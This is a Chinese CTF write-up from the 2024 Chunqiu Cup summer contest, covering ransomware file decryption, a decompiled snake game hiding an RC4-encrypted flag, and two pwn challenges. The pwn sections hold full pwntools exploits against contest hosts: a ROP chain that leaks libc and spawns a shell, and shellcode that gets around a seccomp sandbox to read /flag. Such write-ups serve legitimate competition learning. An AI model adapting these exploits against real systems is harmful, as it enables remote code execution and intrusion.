# 2024 春秋杯网络安全联赛夏季赛
# 初探勒索病毒
提示微信公众号:black-basta-buster-master

523 sed -i ‘s/flags/“flags”/’ ./decryptblocks.py
524 export SRL_IGNORE_MAGIC=1
525 ./decryptblocks.py ./banana.jpg.sah28vut5 ./key.block


得到图片,传上去
# snack
python exe 解包
#!/usr/bin/env python | |
# visit https://tool.lu/pyc/ for more information | |
# Version: Python 3.8 | |
import pygame | |
import random | |
import key | |
def initialize(key): | |
key_length = len(key) | |
S = list(range(256)) | |
j = 0 | |
for i in range(256): | |
j = (j + S[i] + key[i % key_length]) % 256 | |
S[i] = S[j] | |
S[j] = S[i] | |
return S | |
def generate_key_stream(S, length): | |
i = 0 | |
j = 0 | |
key_stream = [] | |
for _ in range(length): | |
i = (i + 1) % 256 | |
j = (j + S[i]) % 256 | |
S[i] = S[j] | |
S[j] = S[i] | |
key_stream.append(S[(S[i] + S[j]) % 256]) | |
return key_stream | |
def decrypt(data, key): | |
S = initialize(key) | |
key_stream = generate_key_stream(S, len(data)) | |
decrypted_data = None((lambda .0 = None: [ i ^ data[i] ^ key_stream[i] for i in .0 ])(range(len(data)))) | |
return decrypted_data | |
pygame.init() | |
WINDOW_WIDTH = 800 | |
WINDOW_HEIGHT = 600 | |
SNAKE_SIZE = 20 | |
SNAKE_SPEED = 20 | |
WHITE = (255, 255, 255) | |
BLACK = (0, 0, 0) | |
RED = (255, 0, 0) | |
window = pygame.display.set_mode((WINDOW_WIDTH, WINDOW_HEIGHT)) | |
pygame.display.set_caption('贪吃蛇') | |
font = pygame.font.Font(None, 36) | |
snake = [ | |
(200, 200), | |
(210, 200), | |
(220, 200)] | |
snake_direction = (SNAKE_SPEED, 0) | |
food = ((random.randint(0, WINDOW_WIDTH - SNAKE_SIZE) // SNAKE_SIZE) * SNAKE_SIZE, (random.randint(0, WINDOW_HEIGHT - SNAKE_SIZE) // SNAKE_SIZE) * SNAKE_SIZE) | |
key_bytes = bytes((lambda .0: [ ord(char) for char in .0 ])(key.xor_key)) | |
data = [ | |
101, | |
97, | |
39, | |
125, | |
218, | |
172, | |
205, | |
3, | |
235, | |
195, | |
72, | |
125, | |
89, | |
130, | |
103, | |
213, | |
120, | |
227, | |
193, | |
67, | |
174, | |
71, | |
162, | |
248, | |
244, | |
12, | |
238, | |
92, | |
160, | |
203, | |
185, | |
155] | |
decrypted_data = decrypt(bytes(data), key_bytes) | |
running = True | |
if running: | |
window.fill(BLACK) | |
for event in pygame.event.get(): | |
if event.type == pygame.QUIT: | |
running = False | |
elif event.type == pygame.KEYDOWN or event.key == pygame.K_UP: | |
snake_direction = (0, -SNAKE_SPEED) | |
elif event.key == pygame.K_DOWN: | |
snake_direction = (0, SNAKE_SPEED) | |
elif event.key == pygame.K_LEFT: | |
snake_direction = (-SNAKE_SPEED, 0) | |
elif event.key == pygame.K_RIGHT: | |
snake_direction = (SNAKE_SPEED, 0) | |
continue | |
snake_head = (snake[0][0] + snake_direction[0], snake[0][1] + snake_direction[1]) | |
snake.insert(0, snake_head) | |
snake.pop() | |
if snake[0] == food: | |
food = ((random.randint(0, WINDOW_WIDTH - SNAKE_SIZE) // SNAKE_SIZE) * SNAKE_SIZE, (random.randint(0, WINDOW_HEIGHT - SNAKE_SIZE) // SNAKE_SIZE) * SNAKE_SIZE) | |
snake.append(snake[-1]) | |
if snake[0][0] < 0 and snake[0][0] >= WINDOW_WIDTH and snake[0][1] < 0 and snake[0][1] >= WINDOW_HEIGHT or snake[0] in snake[1:]: | |
running = False | |
for segment in snake: | |
pygame.draw.rect(window, WHITE, (segment[0], segment[1], SNAKE_SIZE, SNAKE_SIZE)) | |
pygame.draw.rect(window, RED, (food[0], food[1], SNAKE_SIZE, SNAKE_SIZE)) | |
score_text = font.render(f'''Score: {len(snake)}''', True, WHITE) | |
speed_text = font.render(f'''Speed: {SNAKE_SPEED}''', True, WHITE) | |
window.blit(score_text, (10, 10)) | |
window.blit(speed_text, (10, 40)) | |
score = len(snake) | |
if score >= 9999: | |
flag_text = font.render('Flag: ' + decrypted_data.decode(), True, WHITE) | |
window.blit(flag_text, (10, 70)) | |
pygame.display.update() | |
pygame.time.Clock().tick(10) | |
continue | |
pygame.quit() |
需要导入 key

xor_key = ‘V3rY_v3Ry_Ez’
rc4 之后再去异或自身位置即可得到 flag
flag
# stdout

程序即使有 puts 也不能输出
2024 全国大学生信息安全竞赛(ciscn)半决赛(东北赛区)Pwn 题解_2024ciscn 华东北赛区 wp-CSDN 博客
类似题目
exp
from LibcSearcher import * | |
from pwn import * | |
# from ctypes import * | |
context(arch='amd64', os='linux', log_level='debug') | |
host, port = "8.147.128.163:44437".split(":") | |
r = remote(host, int(port)) | |
# r = process('./pwn') | |
libc = ELF('libc-2.31.so') | |
elf = ELF('./pwn') | |
se = lambda data : r.send(data) | |
sa = lambda delim, data : r.sendafter(delim, data) | |
sl = lambda data : r.sendline(data) | |
sla = lambda delim, data : r.sendlineafter(delim, data) | |
sea = lambda delim, data : r.sendafter(delim, data) | |
rc = lambda numb=4096 : r.recv(numb) | |
rl = lambda : r.recvline() | |
ru = lambda delims : r.recvuntil(delims) | |
uu32 = lambda data : u32(data.ljust(4, b'\0')) | |
uu64 = lambda data : u64(data.ljust(8, b'\0')) | |
lic = lambda data : uu64(ru(data)[-6:]) | |
pack = lambda str, addr : p32(addr) | |
padding = lambda length : b'Yhuan' * (length // 5) + b'Y' * (length % 5) | |
it = lambda : r.interactive() | |
def debug(): | |
gdb.attach(r) | |
pause() | |
# debug() | |
pop_rdi = 0x00000000004013d3 | |
ret = pop_rdi + 1 | |
pl = padding(0x50) + p64(elf.sym['vuln']) + p64(elf.sym['vuln']) | |
se(pl) | |
for i in range(150): | |
payload = (b'system\x00\x00' * (0x20 // 8) + b'deadbeef' + p64(elf.sym['extend']) + | |
p64(pop_rdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(elf.sym['vuln'])) | |
# sleep(0.1) | |
se(payload) | |
success(i) | |
try: | |
res= r.recvuntil(b'hello!\n',timeout=0.1) | |
if res: | |
libc_addr = u64(rc(6).ljust(8, b'\x00')) - libc.sym['puts'] | |
break | |
except EOFError: | |
continue | |
except Exception as e: | |
log.error(f"An error occurred: {e}") | |
continue | |
finally: | |
pass | |
log.success(f"Found libc address: {hex(libc_addr)}") | |
# debug() | |
rc() | |
system = libc_addr + libc.sym['system'] | |
binsh = libc_addr + next(libc.search(b'/bin/sh')) | |
r15 =0x0000000000023b69+libc_addr | |
rdx =0x0000000000142c92+libc_addr | |
ogg = [0xe3afe,0xe3b01,0xe3b04] | |
payload = p64(system) * (0x20//8) + p64(system) + p64(ret) + p64(r15) + p64(0) + p64(rdx) + p64(0) + p64(ogg[1]+libc_addr) | |
se(payload) | |
it() |
# Shuffled_Execution


程序开启了沙盒
from LibcSearcher import * | |
from pwn import * | |
# from ctypes import * | |
context(arch='amd64', os='linux', log_level='debug') | |
host, port = "39.106.48.123:24059".split(":") | |
r = remote(host, int(port)) | |
# r = process('./pwn') | |
elf = ELF('./pwn') | |
se = lambda data : r.send(data) | |
sa = lambda delim, data : r.sendafter(delim, data) | |
sl = lambda data : r.sendline(data) | |
sla = lambda delim, data : r.sendlineafter(delim, data) | |
sea = lambda delim, data : r.sendafter(delim, data) | |
rc = lambda numb=4096 : r.recv(numb) | |
rl = lambda : r.recvline() | |
ru = lambda delims : r.recvuntil(delims) | |
uu32 = lambda data : u32(data.ljust(4, b'\0')) | |
uu64 = lambda data : u64(data.ljust(8, b'\0')) | |
lic = lambda data : uu64(ru(data)[-6:]) | |
pack = lambda str, addr : p32(addr) | |
padding = lambda length : b'Yhuan' * (length // 5) + b'Y' * (length % 5) | |
it = lambda : r.interactive() | |
pay = f""" | |
/* openat */ | |
mov rsp,0x1337500 | |
mov rax,0x00000067616c662f; | |
push rax; | |
push rsp; | |
pop rsi; | |
xor rdi,rdi; | |
xor rdx,rdx; | |
push 0x101; | |
pop rax; | |
syscall; | |
/* ioc */ | |
push 0x70; | |
push rsp;pop rax;inc ah;push rax;push rsp;pop r15; | |
/* preadv2 */ | |
push 3; | |
pop rdi; | |
push r15; | |
pop rsi; | |
push 1; | |
pop rdx; | |
push 0; | |
pop r10; | |
push 0; | |
pop r8; | |
push 327; | |
pop rax; | |
syscall; | |
/* dup2 */ | |
push 1; | |
pop rdi; | |
push 1001; | |
pop rsi; | |
push 33; | |
pop rax; | |
syscall; | |
/* writev */ | |
push rsi; | |
pop rdi; | |
push r15; | |
pop rsi; | |
push 1; | |
pop rdx; | |
push 20; | |
pop rax; | |
syscall; | |
""" | |
se(asm(pay)) | |
it() |
# simpleSys
fix